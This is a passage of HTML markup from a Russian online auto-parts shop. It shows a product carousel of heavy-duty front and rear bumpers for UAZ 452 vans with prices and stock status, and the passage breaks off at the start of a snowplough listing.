<div class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-9160 status-publish first instock product_cat-tjuning-uaz product_cat-silovye-bampery-na-uaz-452-3303-39094 product_tag-uaz-tjuning-zapchasti product_tag-silovoj-perednij-bamper product_tag-silovye-bampery-na-uaz-pod-lebedku product_tag-tjuning-uaz-39094 product_tag-tjuning-zapchasti product_tag-tjuning-na-uaz product_tag-tjuning-uaz-3303 product_tag-tjuning-uaz-3303-golovastik product_tag-buhanka-uaz-tjuning product_tag-uaz-452-tjuning product_tag-bortovoj-uaz-tjuning product_tag-uaz-buhanka-tjuning-dlja-bezdorozhja product_tag-uaz-buhanka-dlja-ohoty-i-rybalki-tjuning product_tag-tjuning-uaz-golovastik product_tag-tjuning-uaz-tabletka product_tag-tjuning-uaz-dlja-bezdorozhja product_tag-perednij-usilennyj-bamper-na-uaz has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="9160">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/bamper-silovoj-perednij-alligator-s/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-alligator-s-kengurinom-9160-1-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-alligator-s-kengurinom-9160-1-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-alligator-s-kengurinom-9160-1-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-alligator-s-kengurinom-9160-1-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-alligator-s-kengurinom-9160-1-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-alligator-s-kengurinom-9160-1-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-alligator-s-kengurinom-9160-1-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-alligator-s-kengurinom-9160-1-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-alligator-s-kengurinom-9160-1-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-alligator-s-kengurinom-9160-1-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-alligator-s-kengurinom-9160-1-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-alligator-s-kengurinom-9160-1-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-alligator-s-kengurinom-9160-1-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-alligator-s-kengurinom-9160-1-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-alligator-s-kengurinom-9160-1-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-alligator-s-kengurinom-9160-1-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-alligator-s-kengurinom-9160-1-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-alligator-s-kengurinom-9160-1-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-alligator-s-kengurinom-9160-1-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-alligator-s-kengurinom-9160-1-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/bamper-silovoj-perednij-alligator-s/">Передний силовой бампер  452, “аллигатор” с кенгурином</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>36 505&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Бампер передний силовой УАЗ 452, "Аллигатор". С кенгурином. Со скрытой площадкой под лебедку. С пазами под hi-jack Толщина металла бампера...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=9160" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9160" data-product_sku="СВ 9160" aria-label="Добавить «Передний силовой бампер  452, “аллигатор” с кенгурином» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											
<div class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-9112 status-publish last instock product_cat-tjuning-uaz product_cat-silovye-bampery-na-uaz-452-3303-39094 product_tag-uaz-tjuning-zapchasti product_tag-silovoj-perednij-bamper product_tag-silovye-bampery-na-uaz-pod-lebedku product_tag-tjuning-uaz-39094 product_tag-tjuning-zapchasti product_tag-tjuning-na-uaz product_tag-tjuning-uaz-3303 product_tag-tjuning-uaz-3303-golovastik product_tag-buhanka-uaz-tjuning product_tag-uaz-452-tjuning product_tag-bortovoj-uaz-tjuning product_tag-uaz-buhanka-tjuning-dlja-bezdorozhja product_tag-uaz-buhanka-dlja-ohoty-i-rybalki-tjuning product_tag-tjuning-uaz-golovastik product_tag-tjuning-uaz-tabletka product_tag-tjuning-uaz-dlja-bezdorozhja product_tag-perednij-usilennyj-bamper-na-uaz has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="9112">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/bamper-perednij-silovoj-uvelichennyj/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-s-uvelich.-kengurinom-9112-1-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-s-uvelich.-kengurinom-9112-1-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-s-uvelich.-kengurinom-9112-1-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-s-uvelich.-kengurinom-9112-1-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-s-uvelich.-kengurinom-9112-1-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-s-uvelich.-kengurinom-9112-1-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-s-uvelich.-kengurinom-9112-1-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-s-uvelich.-kengurinom-9112-1-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-s-uvelich.-kengurinom-9112-1-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-s-uvelich.-kengurinom-9112-1-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-s-uvelich.-kengurinom-9112-1-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-s-uvelich.-kengurinom-9112-1-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-s-uvelich.-kengurinom-9112-1-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-s-uvelich.-kengurinom-9112-1-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-s-uvelich.-kengurinom-9112-1-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-s-uvelich.-kengurinom-9112-1-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-s-uvelich.-kengurinom-9112-1-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-s-uvelich.-kengurinom-9112-1-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-s-uvelich.-kengurinom-9112-1-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-s-uvelich.-kengurinom-9112-1-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/bamper-perednij-silovoj-uvelichennyj/">Передний силовой бампер  уаз 452, “медведь” с увелич. Кенгурином</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>32 005&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Бампер передний силовой УАЗ 452, "Медведь". С увел. кенгурином и с площадкой под лебедку Толщина металла бампера по умолчанию: 2...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=9112" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9112" data-product_sku="СВ 9112" aria-label="Добавить «Передний силовой бампер  уаз 452, “медведь” с увелич. Кенгурином» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											
<div class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-9172 status-publish first instock product_cat-tjuning-uaz product_cat-silovye-bampery-na-uaz-452-3303-39094 product_tag-uaz-tjuning-zapchasti product_tag-tjuning-uaz-39094 product_tag-tjuning-zapchasti product_tag-tjuning-na-uaz product_tag-buhanka-uaz-tjuning product_tag-uaz-452-tjuning product_tag-uaz-buhanka-tjuning-dlja-bezdorozhja product_tag-uaz-buhanka-dlja-ohoty-i-rybalki-tjuning product_tag-tjuning-uaz-tabletka product_tag-tjuning-uaz-dlja-bezdorozhja has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="9172">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/bamper-silovoj-zadnij-medved-iz-dvu/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-9172-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-9172-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-9172-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-9172-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-9172-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-9172-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-9172-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-9172-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-9172-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-9172-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-9172-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-9172-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-9172-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-9172-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-9172-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-9172-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-9172-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-9172-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-9172-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-9172-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/bamper-silovoj-zadnij-medved-iz-dvu/">Задний силовой бампер  уаз 452, “медведь”, из двух частей</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16 991&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Толщина металла бампера по умолчанию - 2 мм., с толщиной 3 мм. 1500 руб. -С защитой фонаря заднего хода и...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=9172" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9172" data-product_sku="СВ 9172" aria-label="Добавить «Задний силовой бампер  уаз 452, “медведь”, из двух частей» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											
<div class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-9105 status-publish last instock product_cat-tjuning-uaz product_cat-silovye-bampery-na-uaz-452-3303-39094 product_tag-uaz-tjuning-zapchasti product_tag-silovoj-perednij-bamper product_tag-silovye-bampery-na-uaz-pod-lebedku product_tag-tjuning-uaz-39094 product_tag-tjuning-zapchasti product_tag-tjuning-na-uaz product_tag-tjuning-uaz-3303 product_tag-tjuning-uaz-3303-golovastik product_tag-buhanka-uaz-tjuning product_tag-uaz-452-tjuning product_tag-bortovoj-uaz-tjuning product_tag-uaz-buhanka-tjuning-dlja-bezdorozhja product_tag-uaz-buhanka-dlja-ohoty-i-rybalki-tjuning product_tag-tjuning-uaz-golovastik product_tag-tjuning-uaz-tabletka product_tag-tjuning-uaz-dlja-bezdorozhja product_tag-perednij-usilennyj-bamper-na-uaz has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="9" data-id="9105">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/bamper-silovoj-so-semnym-kengurinom/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-so-sieemnym-kengurinom-9105-1-430x430.jpg 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-so-sieemnym-kengurinom-9105-1-150x150.jpg 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-so-sieemnym-kengurinom-9105-1-300x300.jpg 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-so-sieemnym-kengurinom-9105-1-768x768.jpg 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-so-sieemnym-kengurinom-9105-1-800x800.jpg 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-so-sieemnym-kengurinom-9105-1-860x860.jpg 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-so-sieemnym-kengurinom-9105-1-550x550.jpg 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-so-sieemnym-kengurinom-9105-1-80x80.jpg 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-so-sieemnym-kengurinom-9105-1.jpg 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-so-sieemnym-kengurinom-9105-1-430x430.jpg" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-so-sieemnym-kengurinom-9105-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-so-sieemnym-kengurinom-9105-1-430x430.jpg 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-so-sieemnym-kengurinom-9105-1-150x150.jpg 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-so-sieemnym-kengurinom-9105-1-300x300.jpg 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-so-sieemnym-kengurinom-9105-1-768x768.jpg 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-so-sieemnym-kengurinom-9105-1-800x800.jpg 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-so-sieemnym-kengurinom-9105-1-860x860.jpg 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-so-sieemnym-kengurinom-9105-1-550x550.jpg 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-so-sieemnym-kengurinom-9105-1-80x80.jpg 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-medved-so-sieemnym-kengurinom-9105-1.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/bamper-silovoj-so-semnym-kengurinom/">Передний силовой бампер  уаз 452, “медведь” со съемным кенгурином</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>33 195&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Бампер передний силовой УАЗ 452, "Медведь". Со съемным кенгурином, с площадкой под лебедку. Толщина металла бампера по умолчанию - 2...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=9105" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9105" data-product_sku="СВ 9105" aria-label="Добавить «Передний силовой бампер  уаз 452, “медведь” со съемным кенгурином» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											
<div class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-11820 status-publish first instock product_cat-tjuning-uaz product_cat-otval-na-uaz product_cat-silovye-bampery-na-uaz-452-3303-39094 product_cat-silovye-bampery-na-uaz-469-hanter product_cat-silovye-bampery-na-uaz-patriot-pikap-profi product_tag-vnedorozhnyj-tjuning-uaz-patriot product_tag-uaz-tjuning-zapchasti product_tag-tjuning-uaz-39094 product_tag-tjuning-uaz-bars product_tag-tjuning-uaz-patriot-tjuning-uaz-patriot product_tag-tjuning-zapchasti product_tag-tjuning-na-uaz product_tag-tjuning-uaz-3151 product_tag-tjuning-uaz-3303-golovastik product_tag-tjuning-uaz-469 product_tag-buhanka-uaz-tjuning product_tag-uaz-hanter-tjuning product_tag-uaz-31512-tjuning product_tag-uaz-31519-tjuning product_tag-uaz-3153-tjuning product_tag-uaz-452-tjuning product_tag-uaz-buhanka-tjuning-dlja-bezdorozhja product_tag-uaz-buhanka-dlja-ohoty-i-rybalki-tjuning product_tag-tjuning-uaz-tabletka product_tag-tjuning-uaz-hanter-dlja-bezdorozhja product_tag-usilennyj-bamper-na-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="10" data-id="11820">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/snegootval-shirina-kovsha-2-metra/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11820-1-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11820-1-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11820-1-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11820-1-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11820-1-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11820-1-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11820-1-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11820-1-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11820-1-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11820-1-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11820-1-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11820-1-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11820-1-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11820-1-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11820-1-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11820-1-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11820-1-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11820-1-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11820-1-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11820-1-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
